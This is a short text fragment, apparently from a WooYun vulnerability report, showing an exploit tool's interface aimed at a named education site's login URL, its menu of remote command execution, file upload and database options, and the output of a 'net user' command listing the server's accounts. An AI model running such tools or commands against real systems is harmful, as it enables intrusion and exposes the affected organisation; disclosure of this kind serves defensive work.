 目标地址： http://edu.gznet.com/tutor/login.action?_post_userType=1&userid=88952634&password=88952634&vcode=88952634
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： net user 执行 回显
\\SVCTAG-7QFLC1X 的用户帐户
-------------------------------------------------------------------------------
administrator dc gddc_yhj
sql SUPPORT_388945a0
命令成功完成。
www.wooyun.org